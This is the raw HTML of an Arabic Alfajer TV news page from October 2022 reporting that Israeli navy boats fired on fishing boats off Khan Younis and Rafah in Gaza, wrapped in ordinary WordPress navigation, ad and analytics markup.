

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/555856.html
body_size: 35937
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>بحرية الاحتلال تستهدف الصيادين في خان يونس ورفح &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F555856.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F555856.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="بحرية الاحتلال تستهدف الصيادين في خان يونس ورفح - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="فتحت زوارق بحرية الاحتلال الإسرائيلي، مساء اليوم السبت، نيران أسلحتها الرشاشة، باتجاه مراكب الصيادين" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/555856.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2022/10/11174804313223233174511126885860.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/555856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/555856.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=555856' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/555856.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-555856 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								8								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="453" data-src="https://alfajertv.com/wp-content/uploads/2022/10/11174804313223233174511126885860-780x453.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="780" height="453" src="https://alfajertv.com/wp-content/uploads/2022/10/11174804313223233174511126885860-780x453.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">بحرية الاحتلال تستهدف الصيادين في خان يونس ورفح</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			بحرية الاحتلال تستهدف الصيادين في خان يونس ورفح		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">15 أكتوبر، 2022</span><span class="meta-item last-updated">آخر تحديث: 15 أكتوبر، 2022</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>فتحت زوارق بحرية الاحتلال الإسرائيلي، مساء اليوم السبت، نيران أسلحتها الرشاشة، باتجاه مراكب الصيادين جنوب قطاع غزة.</p>



<p>وقال أحد الصيادين، بأن زوارق الاحتلال المتمركزة في عرض بحر محافظتي خان يونس ورفح جنوب القطاع، أطلقت قنابل الإنارة والقذائف وفتحت نيران رشاشاتها الثقيلة بشكل مباشر تجاه مراكب الصيادين العاملة في عرض البحر وأجبرتهم على المغادرة، دون إصابات في صفوفهم.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>

